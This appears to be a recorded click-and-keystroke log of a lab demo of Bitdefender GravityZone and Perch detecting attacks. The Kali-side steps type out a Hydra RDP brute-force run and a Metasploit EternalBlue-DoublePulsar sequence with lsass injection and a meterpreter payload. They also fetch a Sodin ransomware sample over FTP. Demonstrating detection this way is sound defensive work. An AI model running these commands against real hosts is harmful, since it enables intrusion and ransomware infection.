
mouse_move(23, 257)

mouse_move(407, 397)

mouse_move(439, 337)

- Open a security policy and show its eight firewall rules with protocols and permissions
left_click(90, 223)

left_click(85, 236)

mouse_move(104, 260)

- Enable Scan SSL and turn on Content Control's Web Access Control set to Block
left_click(188, 162)

left_click(103, 260)

mouse_move(337, 131)

mouse_move(305, 139)

left_click(104, 236)

left_click(188, 93)

- Set the web categories filter to Custom, treated as exceptions, with every category blocked
left_click(377, 93)

left_click(257, 147)

left_click(200, 288)

left_click(205, 264)

mouse_move(720, 423)

mouse_move(97, 332)

mouse_move(118, 445)

- Enable Risk Management in the policy and view VSA Tenant A's risk score of 71
left_click(188, 92)

mouse_move(293, 377)

left_click(79, 226)

left_click(91, 215)

mouse_move(888, 485)

mouse_move(950, 415)

scroll("down", 3)

left_click(687, 539)

left_click(87, 247)

left_click(87, 247)

mouse_move(1094, 428)

mouse_move(1095, 366)

mouse_move(1225, 155)

- Enter username root and its password on the Att@cker_kali login screen
type("root")

type("password")

left_click(810, 397)

- Log in to Kali and run ./brute-force.sh in the windows-poc/rdp terminal until Hydra finds the adm password
left_click(810, 397)

left_click(262, 128)

left_click(432, 128)

mouse_move(428, 162)

type("/brute-force.sh")

mouse_move(163, 156)

mouse_move(88, 128)

left_click(89, 128)

- Sign in as adm and open Bitdefender's event log showing the RDP brute-force detection
type("••••")

left_click(852, 426)

mouse_move(1120, 568)

left_click(1220, 601)

mouse_move(84, 164)

mouse_move(267, 354)

- Run a Zenmap Quick scan against 192.168.100.124 from Kali, then check the victim machine
left_click(973, 51)

mouse_move(467, 333)

left_click(265, 128)

left_click(358, 132)

left_click(278, 221)

left_click(541, 132)

left_click(447, 264)

left_click(576, 132)

left_click(576, 132)

left_click(707, 51)

mouse_move(690, 398)

mouse_move(805, 483)

- Open the 'Follow up: Guides I use' email and its Best Practices Guide.zip attachment
scroll("down", 3)

left_click(303, 508)

double_click(975, 226)

- Extract Best Practices Guide into Documents, entering the archive password from the email
left_click(423, 290)

type("•••••")

left_click(817, 343)

- Open the Best Practices Guide in Word, jump to Troubleshooting, and enable editing
double_click(534, 251)

mouse_move(798, 406)

mouse_move(768, 401)

mouse_move(700, 336)

mouse_move(583, 333)

mouse_move(858, 318)

mouse_move(1161, 522)

mouse_move(1206, 77)

left_click(253, 257)

left_click(746, 92)

mouse_move(919, 434)

mouse_move(1067, 533)

- Switch from the endpoint detections to the GravityZone console
left_click(497, 231)

- Select incident #1291 from the Incidents list and launch Investigate
left_click(23, 216)

left_click(194, 94)

left_click(1128, 680)

- Check the VICTIM-WIN10 node, then open sodin.exe details and its sandbox report
left_click(689, 213)

mouse_move(670, 276)

mouse_move(620, 364)

mouse_move(537, 404)

mouse_move(568, 387)

mouse_move(334, 523)

mouse_move(259, 616)

mouse_move(798, 576)

mouse_move(527, 580)

left_click(535, 522)

mouse_move(805, 579)

mouse_move(1166, 541)

mouse_move(1175, 537)

left_click(1148, 525)

mouse_move(100, 295)

- Scroll through the sodin.exe Sandbox Analyzer report's detection findings
scroll("down", 3)

scroll("down", 3)

scroll("up", 3)

- Review Command-Line Interface, PowerShell, Registry Run Keys and Modify Registry techniques
left_click(186, 95)

mouse_move(65, 180)

mouse_move(86, 170)

left_click(86, 168)

mouse_move(77, 195)

left_click(65, 185)

mouse_move(127, 222)

left_click(97, 222)

left_click(71, 259)

mouse_move(519, 95)

- View the behaviour graph, sodin.exe process info and its 59 network connections
left_click(519, 95)

mouse_move(558, 395)

left_click(558, 393)

left_click(557, 366)

mouse_move(625, 223)

left_click(643, 95)

mouse_move(320, 167)

mouse_move(195, 11)

- Kill the suspicious powershell.exe process from its Remediation panel
left_click(648, 367)

scroll("down", 3)

left_click(1102, 600)

- Inspect best practices guide.docm and sodin[1].exe, cancelling the exception dialog
left_click(770, 445)

scroll("down", 3)

mouse_move(587, 387)

mouse_move(825, 458)

mouse_move(705, 533)

left_click(692, 523)

left_click(1214, 630)

left_click(803, 553)

- Open the VICTIM-WIN10 endpoint node's side panel showing the host isolated
left_click(731, 214)

mouse_move(1143, 260)

- Start a remote connection to VICTIM-WIN10, retrying Connect to Host after the timeout
left_click(1130, 264)

left_click(1232, 118)

mouse_move(444, 391)

mouse_move(353, 306)

mouse_move(309, 281)

left_click(1233, 118)

- Restore VICTIM-WIN10 from isolation, then open the incident status options and notifications
left_click(73, 93)

mouse_move(893, 481)

mouse_move(768, 252)

mouse_move(1007, 223)

left_click(1119, 241)

left_click(650, 405)

left_click(322, 101)

mouse_move(984, 204)

mouse_move(921, 236)

mouse_move(1237, 72)

left_click(1252, 63)

left_click(109, 523)

left_click(390, 396)


- Revert victim_win10x64 to its Always Ready snapshot and switch to Victim_w7x64
right_click(88, 128)

mouse_move(298, 356)

mouse_move(295, 365)

left_click(84, 140)

mouse_move(1068, 430)

mouse_move(1067, 434)

mouse_move(137, 243)

- Log in to Att@cker_kali as root and close Zenmap, discarding the unsaved scan
double_click(83, 164)

type("root")

left_click(767, 369)

type("password")

left_click(634, 91)

left_click(723, 401)

- Load the eternalblue_doublepulsar exploit with RHOST 192.168.100.123 and processinject lsass.exe
left_click(432, 128)

mouse_move(240, 437)

type("run")

type("set RHOST 192.168.100.123")

type("use exploit/windows/smb/eternalblue_doublepulsar")

type("use exploit/windows/smb/eternalblue_doublepulsar")

type("show options")

type("set processinject lsass.exe")

type("exit")

- Reload the exploit with RHOST 192.168.100.123, lsass.exe injection and windows/x64/meterpreter/bind_tcp payload
type("set RHOST 192.168.100.12")

type("show options")

key("Return")

type("set processinject lsass.exe")

type("use exploit/windows/smb/eternalblue_doublepulsar")

type("set RHOST 192.168.100.123")

type("set payload windows/x64/meterpreter/bind_tcp")

type("show options")

type("set RHOST 192.168.100.125")

type("show")

type("show options")

- Launch the EternalBlue-DoublePulsar exploit against 192.168.100.123
type("run")

mouse_move(521, 611)

mouse_move(676, 562)

- On Victim_w7x64, expand Content Control in the Bitdefender event log and highlight the EternalBlue entry
double_click(84, 140)

mouse_move(1190, 598)

mouse_move(1188, 598)

left_click(1186, 598)

left_click(757, 435)

double_click(655, 468)

mouse_move(880, 480)

mouse_move(875, 480)

mouse_move(333, 665)

- Connect by FTP to 192.168.100.125 and log in as anonymous
type("ftp")

type("1")

type("92.1")

type("68.100.125")

type("anon")

type("ymous")

- Enter pub/samples/sodin/All, download Sodin.exe and quit FTP
type("cd pub/")

type("samples")

type("/")

type("sodin/")

type("All")

key("Return")

type("Sodin.exe")

type("bye")

- Expand the on-access scanning alerts flagging Sodin.exe as ransomware, then move on to GravityZone's incidents
type("/s")

left_click(734, 356)

mouse_move(686, 294)

left_click(216, 218)

- Open incident #1293 on VICTIM-W7 from Incidents Review and scroll its attack graph
left_click(194, 93)

left_click(230, 206)

left_click(990, 679)

mouse_move(690, 309)

mouse_move(677, 365)

mouse_move(723, 513)

scroll("down", 3)

mouse_move(591, 464)

mouse_move(697, 358)

- Open incident #1294's attack graph and the Sandbox Analyzer report for the sodin.exe node
left_click(984, 679)

left_click(617, 406)

left_click(438, 558)

left_click(990, 311)

mouse_move(1003, 462)

mouse_move(1070, 471)

- Inspect the wininit.exe process node and confirm the isolation remediation task for VICTIM-W7
left_click(635, 271)

left_click(958, 444)

left_click(646, 408)

left_click(972, 264)

left_click(1088, 118)

mouse_move(1090, 174)

mouse_move(1080, 258)

mouse_move(1061, 217)

mouse_move(95, 95)

mouse_move(787, 271)

mouse_move(25, 120)

mouse_move(25, 118)

mouse_move(1238, 608)

- Close the HowPerchWorks.pdf tab to reveal the Perch home page with two open escalations
left_click(953, 11)

- Open Perch Settings to view integrations such as AWS CloudTrail, Bitdefender and Cisco AMP
left_click(63, 658)

- Switch to the Perchybana Discover tab showing 1,142,751 hits over the last 7 days
left_click(245, 11)

mouse_move(580, 208)

mouse_move(610, 191)

- Switch to the AzureAD and O365 Login Map tab plotting 30 days of worldwide logins
left_click(565, 11)

mouse_move(556, 193)

- View the Windows dashboard login counts, then return to Perch Home through the Settings tab
left_click(723, 11)

mouse_move(322, 111)

left_click(85, 11)

left_click(58, 122)
